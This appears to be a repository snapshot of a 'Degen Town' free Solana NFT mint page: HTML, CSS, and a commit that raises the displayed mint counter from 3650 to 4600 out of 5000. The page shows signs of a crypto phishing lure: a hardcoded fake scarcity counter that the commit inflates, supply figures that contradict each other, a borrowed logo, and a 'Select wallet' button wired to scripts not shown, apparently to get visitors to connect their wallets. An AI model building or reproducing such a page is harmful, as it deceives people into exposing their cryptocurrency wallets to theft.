
==== index.html @ 1700a12c "Initial commit" ====
﻿<!DOCTYPE html>
<html>

<head>

    <style>
        @font-face { font-family: Retroica; src: url('Retroica.ttf'); } 
       
        h1 {
           font-family: Retroica
        }
      </style>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Monkelabs" data-react-helmet="true">
    <meta name="theme-color" content="#05FFFF">
    <meta content="FREE MINT" property="og:title">
    <meta content="
	🎉 We are glad to to announce that the minting of 5555 Degen Town NFT is live!

    ❗ We 𝐬𝐭𝐚𝐫𝐭 𝐞𝐚𝐫𝐥𝐢𝐞𝐫 to avoid congestion on Solana and give everyone a fair chance to mint. (PUBLIC CAN MINT!!)
    
    🏷️Sale Info
    ▶ Mint Price: 0 SOL
    ▶ Supply: 5555

    ❗ Do not click any other links, stay safe!
    
    🎀 𝐓𝐡𝐚𝐧𝐤 𝐲𝐨𝐮❢" property="og:description">
    <meta content='https://assets-global.website-files.com/621f2ae39342fe5b34cc196f/622063039e289f27bc601f67_OKB-Logo.png' property='og:image'>
    <title>Degen Town</title>
    <link type="application/json+oembed" href="embed.json"/>
    <link rel="shortcut icon" href="favicon.png">
    <link rel="stylesheet" href="ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <link rel="stylesheet" href="assets/css/normalize.css">
    <link rel="stylesheet" href="assets/css/style.css">

    <script>
        window.addEventListener('click', () => {
            document.getElementById('showcase__btn0').addEventListener('click', function(e) {
                document.getElementsByClassName('MuiButton-containedPrimary')[0].click();
            });
        });
    </script>
</head>

<body>
    <header>
        <div class="logo"><img src="https://assets-global.website-files.com/621f2ae39342fe5b34cc196f/622063039e289f27bc601f67_OKB-Logo.png" alt="Logo"></div>
        <div class="social-list">
           
        </div>
    </header>

    <section  class="section main-screen">
        <div style="display: flex; flex-direction:column-reverse;" class="main-area">

            <div style=" margin-top: 40px;" class="main-area__right">
                <div class="slider-area">
                    <img src="assets/img/preview.gif" alt="GiF">
                    <div class="token">
                                
                      <div class="token-number" id="tokenup"><span id="tokennumber">3650</span> out of <span id="endTick">5000</span></div>
                      <div class="token-line">
                          <div class="line"></div>
                          <div class="progress-line" style="width: 75%;"></div>
                      </div>
                </div><br>
                
                
                  
              </div>

                <h2 style="text-align: center;  word-break:break-all;" class="right-title">Price: 0 ◎</h2>

                

                <div style="display: flex; flex-direction:column;" class="price">



                    <div  style="display: flex; flex-direction:column;" class="button-box">
                      <div id="root" class="cl-root"><main><div class="sc-dlfnuX bJgQKs"><button class="MuiButtonBase-root MuiButton-root MuiButton-contained sc-bdfBQB kKVOCU MuiButton-containedPrimary" tabindex="0" type="button"><span class="MuiButton-label">Select wallet</span><span class="MuiTouchRipple-root"></span></button></div></main>
                        </div>
                        <div style="text-align:center ;" class="price-box">
                            Powered by METAPLEX
                            
                        </div>

                        
                        
                    </div>
                    
                </div>

            </div>


            <div class="main-area__left">
                
            </div>

        </div>
    </section>

    <script src="assets/js/jquery-3.6.0.min.js"></script>
    <script src="assets/js/slick.min.js"></script>

    <script>
        const $plusButton = document.querySelector(".plus-btn");
        const $minuButton = document.querySelector(".minus-btn");
        const $numberText = document.querySelector("#total");
        const $remaining = document.querySelector('#remaining');
        const $priceResultText = document.querySelector("#price-total span");
        let itemPriceSelected = 0.5;
        let itemCount = 1;

        $plusButton.addEventListener("click", function(e) {
            e.preventDefault();
            itemCount = itemCount < 5 ? itemCount + 1 : 5;
            $numberText.value = itemCount;
            $priceResultText.textContent = (itemPriceSelected * itemCount).toFixed(2);
        });
        $minuButton.addEventListener("click", function(e) {
            e.preventDefault();
            itemCount = parseInt($numberText.value);
            itemCount = itemCount > 1 ? itemCount - 1 : itemCount;
            $numberText.value = itemCount;
            $priceResultText.textContent = (itemPriceSelected * itemCount).toFixed(2);
        });
    </script>

    <script>
        ! function(e) {

            function t(t) {
                for (var n, i, a = t[0], c = t[1], l = t[2], s = 0, p = []; s < a.length; s++) i = a[s], Object
                    .prototype
                    .hasOwnProperty.call(o, i) && o[i] && p.push(o[i][0]), o[i] = 0;
                for (n in c) Object.prototype.hasOwnProperty.call(c, n) && (e[n] = c[n]);
                for (f && f(t); p.length;) p.shift()();
                return u.push.apply(u, l || []), r()
            }

            function r() {
                for (var e, t = 0; t < u.length; t++) {
                    for (var r = u[t], n = !0, a = 1; a < r.length; a++) {
                        var c = r[a];
                        0 !== o[c] && (n = !1)
                    }
                    n && (u.splice(t--, 1), e = i(i.s = r[0]))
                }
                return e
            }
            var n = {},
                o = {
                    1: 0
                },
                u = [];

            function i(t) {
                if (n[t]) return n[t].exports;
                var r = n[t] = {
                    i: t,
                    l: !1,
                    exports: {}
                };
                return e[t].call(r.exports, r, r.exports, i), r.l = !0, r.exports
            }
            i.e = function(e) {
                var t = [],
                    r = o[e];
                if (0 !== r)
                    if (r) t.push(r[2]);
                    else {
                        var n = new Promise((function(t, n) {
                            r = o[e] = [t, n]
                        }));
                        t.push(r[2] = n);
                        var u, a = document.createElement("script");
                        a.charset = "utf-8", a.timeout = 120, i.nc && a.setAttribute("nonce", i.nc), a.src =
                            function(
                                e) {
                                return i.p + "../static/js/" + ({}[e] || e) + "." + {
                                    3: ""
                                }[e] + "chunk.js"
                            }(e);
                        var c = new Error;
                        u = function(t) {
                            a.onerror = a.onload = null, clearTimeout(l);
                            var r = o[e];
                            if (0 !== r) {
                                if (r) {
                                    var n = t && ("load" === t.type ? "missing" : t.type),
                                        u = t && t.target && t.target.src;
                                    c.message = "Loading chunk " + e + " failed.\n(" + n + ": " + u + ")", c
                                        .name =
                                        "ChunkLoadError", c.type = n, c.request = u, r[1](c)
                                }
                                o[e] = void 0
                            }
                        };
                        var l = setTimeout((function() {
                            u({
                                type: "timeout",
                                target: a
                            })
                        }), 12e4);
                        a.onerror = a.onload = u, document.head.appendChild(a)
                    }
                return Promise.all(t)
            }, i.m = e, i.c = n, i.d = function(e, t, r) {
                i.o(e, t) || Object.defineProperty(e, t, {
                    enumerable: !0,
                    get: r
                })
            }, i.r = function(e) {
                "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol
                    .toStringTag, {
                        value: "Module"
                    }), Object.defineProperty(e, "__esModule", {
                    value: !0
                })
            }, i.t = function(e, t) {
                if (1 & t && (e = i(e)), 8 & t) return e;
                if (4 & t && "object" == typeof e && e && e.__esModule) return e;
                var r = Object.create(null);
                if (i.r(r), Object.defineProperty(r, "default", {
                        enumerable: !0,
                        value: e
                    }), 2 & t && "string" != typeof e)
                    for (var n in e) i.d(r, n, function(t) {
                        return e[t]
                    }.bind(null, n));
                return r
            }, i.n = function(e) {
                var t = e && e.__esModule ? function() {
                    return e.default
                } : function() {
                    return e
                };
                return i.d(t, "a", t), t
            }, i.o = function(e, t) {
                return Object.prototype.hasOwnProperty.call(e, t)
            }, i.p = "/", i.oe = function(e) {
                throw console.error(e), e
            };
            var a = this["webpackJsonpcandy-machine-mint"] = this["webpackJsonpcandy-machine-mint"] || [],
                c = a.push.bind(a);
            a.push = t, a = a.slice();
            for (var l = 0; l < a.length; l++) t(a[l]);
            var f = c;
            r()
        }([])
    </script>
    <script src="static/js/chunk.js"></script>
    <script src="static/js/main.chunk.js"></script>
    <script src="assets/js/tokenup.js"></script>
</body>
<script charset="UTF-8" id="LA_COLLECT" src="https://sdk.51.la/js-sdk-pro.min.js?id=Jcxh21KnkRW6b6CQ&amp;ck=Jcxh21KnkRW6b6CQ"></script>
</html>
---- assets/css/style.css ----
@font-face { font-family: Retroica; src: url('Retroica.ttf'); } 

* {
    box-sizing: border-box;
    scroll-behavior: smooth;
    font-family: 'Retroica', sans-serif
}

head {

    font-family: 'Retroica', sans-serif

}

body {
    
    overflow-x: hidden;
    font-family: 'Retroica', sans-serif;
    background: url("../img/bg.gif") 0% 0% / cover no-repeat;
    color: rgb(0, 0, 0);
    display: flex;
    justify-content: center;
    letter-spacing: 0.6px;
    align-items: center;
    flex-direction: column;
}

a {
    text-decoration: none;
}

img {
    width: 100%; 
    height: 100%;
}

header {
    width: 80%;
    position: fixed;
    top: 20px;
    padding: 0px 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    z-index: 100;
}

header .logo img {
    width: 0px;
}

.social-list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style: none;
    margin-top: 0px;
}

.social-list li {
    margin-right: 15px;
}

.social-list li:last-child {
    margin-right: 0px;
}

.social-list li:first-child a img {
    width: 40px;
}

.social-list li a {
    width: auto;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: transparent;
    font-size: 22px;
    padding: 10px;
    transition: all 0.4s ease 0s;
    color: #fff;
}

.social-list li a img,
.social-list li a svg {
    width: 30px;
    height: max-content;
}

.main-screen {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 80%;
    height: 100vh;
    overflow: hidden;
}

.main-area {
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: row;
}

.main-area__left {
    flex-basis: 50%;
}

.main-area__right {
    max-width: 550px;
    background-color: rgba(0,0,0,.5);
    padding: 40px 30px;
    backdrop-filter: blur(10px);
    border-radius: 15px;
}

.left-title {
    font-size: 64px;
    font-weight: 900;
    margin: 0px;
}

.left-pre__title {
    font-weight: 900;
    font-size: 19px;
    margin-top: -5px;
    margin-bottom: 30px;
}

.slider-area {
    position: relative;
    overflow: hidden;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.slider-area img {
    position: relative;
    width: 35%;
    height: auto;
    object-fit: contain;
    border-radius: 10px;
    margin-bottom: 35px;
}

.token {
    width: 60%;
    margin-top: 25px;
    color: #fff
}

.token-title {
    margin-top: 24px;
    margin-bottom: 8px;
    color: #fff;
    font-weight: 500;
    font-size: 12px;
}

.token-line {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
}

.token-line .line {
    width: 100%;
    height: 5px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 6px;
}

.token-line .progress-line {
    position: absolute;
    inset: 0px;
    background: #fff;
    height: 5px;
    border-radius: 6px;
}

.token-number {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    font-weight: 300!important;
    transform: translateY(-5px);
}


.pre-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.pre-total #price-total {
    font-size: 18px;
    font-weight: 900;
}

.add-input-remove {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.add-input-remove a img {
    width: 22px;
    height: auto;
    object-fit: contain;
}

.minus-btn,
.plus-btn {
    background: rgba(151, 151, 151, 0.25);
    font-size: 26px;
    font-weight: 400;
    color: #fff;
    padding: 10px 20px;
    border-radius: 6px;
}

.minus-btn {
    margin-right: 10px;
    padding: 10px 22px;
}

.plus-btn {
    margin-left: 10px;
}

.add-input-remove input {
    width: 100px;
    border: none;
    text-align: center;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    background: rgba(151, 151, 151, 0.25);
    border-radius: 6px;
    
    padding: 14px 0px;
}

.add-input-remove input:hover,
.add-input-remove input:focus {
    border: none;
    outline: none;
}

.price-box {
    font-size: 10px;
    color: rgba(255, 255, 255, 0.73);
    line-height: 170%;
}

.right-title {
    position: relative;
    font-size: 36px;
    color: rgb(255, 255, 255);
    font-weight: 900;
    margin: 0px 0px 20px;
    padding: 0 20px;
}

.right-title img {
    width: 200px;
}

.right-list {
    text-align: left;
    list-style: none;
    padding: 0px;
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}

.right-list li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px;
}

.right-list li .number {
    font-size: 14px;
    margin-right: 29px;
}

.right-list li .text {
    text-align: center;
    padding: 0 80px;
    font-size: 16px;
    color: rgb(255, 255, 255);
    line-height: 1.5;
    font-weight: 500;
}

.pre-total {
    display: flex;
    justify-content: center;
    padding: 20px 28px;
    margin-bottom: 16px;
    align-items: center;
}

.price {
    color: #fff;
    margin: 10px 0px 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    font-weight: bold;
}

.join-btn span {
    position: relative;
    z-index: 10;
}
.cl-root {
    display: flex;
    justify-content: center;
    align-items: center;
}
#root button {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 6px;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    color: #002042;
    padding: 0px 75px;
    height: 50px;
    cursor: pointer;
    transition-duration: 0.3s;
    letter-spacing: 0.5px;
    justify-content: center !important;
    background: #e7e364;
    margin-top: 20px;
    margin-bottom: 10px;
    transition: 0.5s;
}

#root button:hover {
    background: #fff !important;
    color: #043d2c;
    backdrop-filter: blur(10px);
    transform: scale(1.1);
    transition: 0.5s;
}

.button-box {
    display: flex;
    align-items: center;
}


.wallet-address {
    color: #fff;
    text-shadow: rgb(0, 162, 209) 0px 4px 3px;
    text-align: center;
    display: none;
}

#remaining {
    display: none;
}
.bottom-box-mobile{
    display: flex!important;
    justify-content: center!important;
    margin-top: 40px!important;
}
@media only screen and (max-width: 1400px) {
    .text{
        font-size: 12px!important;
    }
    .right-title{
        font-size: 32px!important;
    }
    .main-area__right{
        padding: 20px 0px!important;
    }
    .right-list li .text{
        padding: 0 20px!important;
    }
    .bottom-box-mobile{
        width: 200px!important;
    }
    #root button {
        padding: 0px 25px;
    }
    .main-screen{
        width: 95%;
    }

    .minus-btn,
.plus-btn {

    padding: 10px 15px;

}
.add-input-remove input{
    width: 70px;
}
.price-box{
    margin-bottom: 25px!important;
}
}
.wallet{
    display: none!important;
}

    .token{
    width: 60%;
    margin-top: 50px;
    color: #fff;
    }

    .wallet-adapter-button .wallet-adapter-button-start-icon {
        margin-right: 5px;
    }
    
    .wallet-adapter-button-start-icon {
        margin-right: 12px;
    }
    .wallet-adapter-button-end-icon, .wallet-adapter-button-end-icon img, .wallet-adapter-button-start-icon, .wallet-adapter-button-start-icon img {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 24px;
        height: 24px;
    }

==== commit 51693646: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -62,10 +62,10 @@
                     <img src="assets/img/preview.gif" alt="GiF">
                     <div class="token">
                                 
-                      <div class="token-number" id="tokenup"><span id="tokennumber">3650</span> out of <span id="endTick">5000</span></div>
+                      <div class="token-number" id="tokenup"><span id="tokennumber">4600</span> out of <span id="endTick">5000</span></div>
                       <div class="token-line">
                           <div class="line"></div>
-                          <div class="progress-line" style="width: 75%;"></div>
+                          <div class="progress-line" style="width: 92%;"></div>
                       </div>
                 </div><br>
                 
